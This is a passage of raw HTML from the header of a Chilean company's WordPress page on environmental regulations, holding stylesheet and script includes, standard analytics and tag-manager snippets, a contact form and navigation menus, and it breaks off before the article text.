<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745859976' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745859983' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quantico-css' href='https://www.hidronor.cl/hidronor/wp-content/uploads/elementor/google-fonts/css/quantico.css?ver=1745859983' media='all' />
<!--n2css--><!--n2js--><script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="my_form_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3" id="my_form_script-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hidronor.cl","hash_tracking":"false","v4_id":"G-W008PX22Q7"};</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=3.0" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.hidronor.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hidronor.cl/wp-json/wp/v2/posts/3352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hidronor.cl/hidronor/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hidronor.cl/?p=3352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fsabes-que-son-y-que-regulan-las-normativas-ambientales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hidronor.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hidronor.cl%2Fsabes-que-son-y-que-regulan-las-normativas-ambientales%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/"/>
<link rel="alternate" hreflang="en-GB" href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/"/>
<link rel="alternate" hreflang="es" href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/"/>
<link rel="alternate" hreflang="en" href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/"/>
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '800506298927146');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=800506298927146&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNPJ6VFBFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TNPJ6VFBFC');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQPT9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKGBWJHL');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/cropped-favicon-hidronor-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-3352 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master translatepress-es_ES theme--hello-elementor hello-elementor-default elementor-default elementor-kit-8038 elementor-page-9184">


   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

   <button class='open-button' onclick='openForm()'>Contacto</button>

   <div class='chat-popup' id='myForm'>
   <button style='float:right' class='alodeskbox_close' onclick='closeForm()'><i aria-hidden='true' class='fa fa-close alodeskbox_blue'></i></button>
   
   <form id='formContacto' method='POST' accept-charset='UTF-8' enctype='multipart/form-data' novalidate='' action='' class='form-container' target=''>

      <p class='elementor-heading-title elementor-size-default'>Canal Venta Telefónica</p>
      <ul class='elementor-icon-list-items alodeskbox_ul'>
         <li class='elementor-icon-list-item'> 
         <a href='tel:600%20656%200001' target='_blank'> 
         <span class='elementor-icon-list-icon'> 
         <i aria-hidden='true' class='fa fa-phone alodeskbox_blue'></i>
         </span> <span class='elementor-icon-list-text'>&nbsp;600 656 0001</span>
         </a>
         </li>
      </ul>
      <hr class='alodeskbox_hr'>
   
         <ul class='elementor-icon-list-items alodeskbox_ul'>
            <li class='elementor-icon-list-item'>
               <span class='elementor-icon-list-icon'><i aria-hidden='true' class='fa fa-envelope-o alodeskbox_blue'></i></span>
               <span class='elementor-icon-list-text'>&nbsp;ventas@hidronor.cl</span>
               </a>
            </li>

         </ul>

      <hr class='alodeskbox_hr'>

      <p class='elementor-heading-title elementor-size-default'>Formulario</p>
 
      <input type='text' placeholder='Nombre completo' name='nombre' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Teléfono' name='fono' class='alodeskbox_input' required></input>
      <input type='text' placeholder='Correo' name='correo' class='alodeskbox_input' required></input>

     <button id='btnEnviarContacto'type='submit' class='btn' style='pointer-events:none' disabled>Enviar</button>

   </form>
   </div>
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKGBWJHL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="17917" class="elementor elementor-17917 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-771de714 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771de714" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-235dc8a" data-id="235dc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61cd7c02 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="61cd7c02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-61cd7c02" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bff5633" data-id="bff5633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13396e59 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="13396e59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-196ddaa1 elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-widget elementor-widget-nav-menu" data-id="196ddaa1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-196ddaa1" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-13c5a03e elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="13c5a03e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cdff085 elementor-shape-square elementor-widget-mobile__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cdff085" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d5a5f1 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d5a5f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-624c2bdb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="624c2bdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-473e7790" data-id="473e7790" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57b097cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="57b097cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item">Canal de denuncias</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-57b097cc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://www.hidronor.cl/portal-proveedores/" class="elementor-item" tabindex="-1">Portal Proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://www.hidronor.cl/trabaja-con-nosotros/" class="elementor-item" tabindex="-1">Trabaja con Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.hidronor.cl/canal-de-denuncias/" class="elementor-item" tabindex="-1">Canal de denuncias</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38aea272" data-id="38aea272" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f520ea4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6f520ea4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Idioma</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7ec5125 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ec5125" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-sub-item"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec5125" class="elementor-nav-menu"><li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop current-language-menu-item menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-12422"><a href="https://www.hidronor.cl/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="Spanish" loading="lazy" decoding="async" width="18" height="14" /></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container trp-menu-ls-item trp-menu-ls-desktop menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-12421"><a href="https://www.hidronor.cl/en/sabes-que-son-y-que-regulan-las-normativas-ambientales/" class="elementor-sub-item" tabindex="-1"><span class="trp-menu-ls-label" data-no-translation title=""><img src="https://www.hidronor.cl/hidronor/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_GB.svg" class="trp-flag-image" alt="English" loading="lazy" decoding="async" width="18" height="14" /></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-315ffddf elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="315ffddf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e58a303 elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e58a303" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6463d64" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f4a496c elementor-shape-square elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3f4a496c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-156e090" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e0a444 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e0a444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-173f5e4a" data-id="173f5e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b4ce5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9b4ce5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hidronor.cl">
							<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg" class="attachment-large size-large wp-image-18032" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33253c15 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="33253c15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
